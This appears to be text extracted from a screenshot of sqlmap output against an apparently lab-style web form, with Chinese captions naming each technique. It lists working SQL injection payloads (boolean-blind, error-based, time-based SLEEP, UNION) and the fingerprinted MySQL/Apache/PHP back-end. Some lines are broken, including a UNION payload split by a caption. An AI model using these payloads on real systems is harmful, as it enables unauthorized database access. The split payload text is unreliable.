 sqlmap identified the following injection point(s) with a total of 204 HTTP(s) r
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
基于布尔类型的SQL盲注
Payload: id=1' OR NOT 5940=5940#&Submit=Submit
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (BIGINT UNSIGNED)
基于错误回显的SQL注入
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71706b6a71,
(SELECT (ELT(6057=6057,1))),0x716b7a7871,0x78))s), 8446744073709551610, 84467440
73709551610)))-- WQNK&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
基于时间延迟的SQL盲注
Payload: id=1' AND SLEEP(5)-- wcrV&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71706b6a71,
SQL联合查询注入
,0x716b7a7871),NULL#&S
ubmit=Submit
---
[15:38:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.2.17
back-end DBMS: MySQL >= 5.5